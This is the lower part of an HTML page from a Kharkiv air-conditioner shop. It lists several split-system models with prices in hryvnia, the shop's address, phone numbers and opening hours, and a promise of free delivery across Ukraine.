  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/lg-a12lh-kharkov" method="post" id="uc-catalog-buy-it-now-form-5170" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5170" />
<input type="hidden" name="form_build_id" value="form-QMvZ7Kr1FWxzqDM6V0t2RLY5X1Ao2otxyyGlugKse0Q" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5170" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5170" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">21986грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s09ftxb-w">Cooper Hunter CH-S09FTXB-W</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s09ftxb-w.jpg?itok=wJX2h7Ns" width="150" height="150" alt="Cooper Hunter CH-S09FTXB-W" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/lg-a12lh-kharkov" method="post" id="uc-catalog-buy-it-now-form-5055" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5055" />
<input type="hidden" name="form_build_id" value="form-W9jgQo_XJJ6Fj_vNbDVUGRhbdDVYZMKLEhlcxRSgtOY" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5055" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5055" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">25724грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s12ftxb-g">Cooper Hunter CH-S12FTXB-G</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s12ftxb-g.jpg?itok=Mrkjb3RY" width="150" height="150" alt="Cooper Hunter CH-S12FTXB-G" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/lg-a12lh-kharkov" method="post" id="uc-catalog-buy-it-now-form-5052" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5052" />
<input type="hidden" name="form_build_id" value="form-w5YuPMTbiZHFmWlFS_IJLTWO2DaVX8I4TaOx5EHCV1k" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5052" />
<div class="form-actions form-wrapper" id="edit-actions--3"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5052" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26596грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-af8-09n1c2-i-af8-09n1c2-o">Midea AF8-09N1C2-I / AF8-09N1C2-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-af8-09n1c2-i-af8-09n1c2-o-01.jpg?itok=yl_S0lzI" width="150" height="150" alt="Midea AF8-09N1C2-I / AF8-09N1C2-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/lg-a12lh-kharkov" method="post" id="uc-catalog-buy-it-now-form-4808" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4808" />
<input type="hidden" name="form_build_id" value="form-YhE0XRPzcID_qjsr0e_Fd9WK9kOBM6Vt2bHrYBLaxgI" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4808" />
<div class="form-actions form-wrapper" id="edit-actions--4"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4808" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">16999грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mitsubishi-heavy-srk25zspr-s-src25zspr-s-kharkov">Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/mitsubishi-heavy-srk25zspr-s-src25zspr-s-01.jpg?itok=pNSKZCN_" width="150" height="150" alt="Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/lg-a12lh-kharkov" method="post" id="uc-catalog-buy-it-now-form-4034" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4034" />
<input type="hidden" name="form_build_id" value="form-ax8DYtHaalEBd2Gr_PiyqkeHJ-hZCuQKgu3NSf58ymc" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4034" />
<div class="form-actions form-wrapper" id="edit-actions--5"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4034" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26160грн.</span></span>  </div></li>
          </ul>
</div>    </div>
  
  
  
  
  
  
</div></div>
</div><div id="block-block-27" class="block block-block">


<div class="content">
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10265.604808750702!2d36.3235122!3d49.9663342!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5896ef5dfe81b4ac!2zMjMg0KbQtdC70YzRgdC40Y8gLSDQmtGD0L_QuNGC0Ywg0LrQvtC90LTQuNGG0LjQvtC90LXRgCDQsiDQpdCw0YDRjNC60L7QstC1!5e0!3m2!1suk!2sua!4v1555514623989!5m2!1suk!2sua" width="320" height="500" frameborder="0" style="border:0" allowfullscreen> 23 Цельсия - Купить кондиционер в Харькове и с бесплатной доставкой по Украине</iframe>

</div>
</div><div id="block-block-25" class="block block-block">


<div class="content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F23c.kh.ua%2F&tabs=timeline&width=280&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="320" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
</div>  </div>
        </div><!-- EOF: #sidebar-second -->
          

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- #footer -->    
<div id="footer">
	<!-- #footer-inside -->
    <div id="footer-inside" class="container_12 clearfix">
    
        <div class="footer-area grid_4">
          <div class="region region-footer-first">
    <div id="block-block-5" class="block block-block">


<div class="content">
<font size="4"> <b> Наш адрес:</b></font><br>
г. Харьков, пр. Московский 257, здание НПО НИИ "Кондиционер"<br>
<font size="4"><b>Наши телефоны:</b></font><br>
<a href="tel:+380675775587">(067) 577-55-87</a>, <a href="tel:+380950345687">(095) 034-56-87</a><br>
<font size="4"><b>Время работы:</b></font><br>  
<font size="3">Ежедневно с<font   color="#FF8C00"> 9:00</font> до <font  color="#FF8C00">18:00</font>,  выходной - <font color="#FF8C00">воскресенье</font>
Заказ со страницы товара принимается</font>  <font   color="#FF8C00" size="3">круглосуточно, без перерывов и выходных </font></p>

<div>
<a href="https://www.youtube.com/channel/UCppc0iLMrumKrw02o6vzHdA?feature=embeds_subscribe_title" target="_blank"><img src="https://23c.kh.ua/img/socseti/youtube.png" alt="Мы на Youtube" title="Мы на Youtube" width="200" height="30" border="0"></a>
<a href="https://www.facebook.com/8F-335047053191195/" target="_blank"><img src="https://23c.kh.ua/img/socseti/f.png" alt="Мы на Facebook" title="Мы на Facebook" width="200" height="30" border="0"></a>   
<a href="https://twitter.com/23c_kh_ua" target="_blank"><img src="https://23c.kh.ua/img/socseti/t.png" alt="Мы на Twittr" title="Мы на Twittr" width="200" height="30" border="0"></a>   
<a href="https://www.instagram.com/23celsiya/" target="_blank"><img src="https://23c.kh.ua/img/socseti/ig.png" alt="Мы на Instagram" title="Мы на Instagram" width="200" height="30" border="0"></a>  
<a href="https://www.pinterest.com/kondicionery_kharkov/" target="_blank"><img src="https://23c.kh.ua/img/socseti/p.png" alt="Мы на PINTEREST" title="Мы на PINTEREST" width="200" height="30" border="0"></a> 
</div>        

</div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-second">
    <div id="block-system-navigation" class="block block-system block-menu">

<font size="4">Навигация</font>

<div class="content">
<ul class="menu"><li class="first collapsed"><a href="/blog" title="">БЛОГИ</a></li>
<li class="collapsed"><a href="/taxonomy/term/5761" title="ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА">ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5765" title="ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5768" title="ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА</a></li>
<li class="expanded"><a href="/taxonomy/term/4970" title="СТАТЬИ">СТАТЬИ</a><ul class="menu"><li class="first leaf"><a href="/taxonomy/term/5181" title="УВЛАЖНЕНИЕ ВОЗДУХА">УВЛАЖНЕНИЕ ВОЗДУХА</a></li>
<li class="leaf"><a href="/taxonomy/term/90" title="О КОНДИЦИОНЕРАХ">О КОНДИЦИОНЕРАХ</a></li>
<li class="leaf"><a href="/taxonomy/term/5182" title="ОСУШЕНИЕ ВОЗДУХА">ОСУШЕНИЕ ВОЗДУХА</a></li>
<li class="last leaf"><a href="/taxonomy/term/112" title="ТЕПЛОВОЕ ОБОРУДОВАНИЕ">ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li>
</ul></li>
<li class="last collapsed"><a href="/instrukcii-k-kondicioneram" title="ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ">ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-third">
    <div id="block-comment-recent" class="block block-comment">

<font size="4">Последние комментарии и отзывы</font>

<div class="content">
<div class="item-list"><ul><li class="first"><a href="/comment/391#comment-391">Обслуживание кондиционера</a>&nbsp;<span>10 лет 8 месяцев назад</span></li>
<li><a href="/comment/390#comment-390">Установка кондиционера в два этапа</a>&nbsp;<span>11 лет 3 недели назад</span></li>
<li><a href="/comment/389#comment-389">Обслуживание кондиционеров</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/388#comment-388">Заправка кондиционера фреоном</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/387#comment-387">Sensei FTE-25GR</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/386#comment-386">Установка кондиционеров</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/384#comment-384">Обслуживание кондиционеров</a>&nbsp;<span>12 лет 11 месяцев назад</span></li>
<li><a href="/comment/383#comment-383">Установка кондиционеров</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
<li class="last"><a href="/comment/381#comment-381">Panasonic E12MKD</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
</ul></div></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- #footer-bottom -->    
<div id="footer-bottom">

	<!-- #footer-bottom-inside --> 
    <div id="footer-bottom-inside" class="container_12 clearfix">
    	<!-- #footer-bottom-left --> 
    	<div id="footer-bottom-left" class="grid_8">
        
                        
              <div class="region region-footer">
    <div id="block-block-23" class="block block-block">


<div class="content">
<p> У нас Вы можете <b><font size="2" color="#FF8C00">КУПИТЬ КОНДИЦИОНЕР С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО ВСЕЙ УКРАИНЕ!</font></b><br />
Доставка по Украине в любой населенный пункт: Киев, Харьков, Одесса, Днепр, Запорожье, Львов, Кривой Рог, Николаев, Мариуполь, Винница, Херсон, Полтава, Чернигов, Черкассы, Хмельницкий, Житомир, Черновцы, Сумы, Ровно, Каменское, Ивано-Франковск, Кропивницкий, Кременчуг, Тернополь, Луцк, Белая Церковь, Краматорск, Мелитополь, Ужгород, Никополь, Славянск, Бердянск, Павлоград, Северодонецк, Бровары, Каменец-Подольский и другие</p>
</div>
</div>  </div>
            
        </div>
    	<!-- #footer-bottom-right --> 
        <div id="footer-bottom-right" class="grid_4">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-22" class="block block-block">


<div class="content">
<p>Нас нашли по запросам: <a href="https://23c.kh.ua/">кондиционеры Харьков</a>, купить кондиционеры в Харькове, <a href="https://23c.kh.ua/">купить кондиционер</a>, магазин кондиционеров Харьков, купить кондиционер с установкой, купить кондиционер недорого, кондиционеры цены, купить кондиционер по низкой цене</p>
</div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside --><center>Developer  <a href="http://mover.kh.ua/">MOVER</a></center>
    
    
</div><!-- EOF: #footer -->  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"LG A12LH*",url:"https:\/\/23c.kh.ua\/lg-a12lh-kharkov"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9917213a346c464d948253ed63e750f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
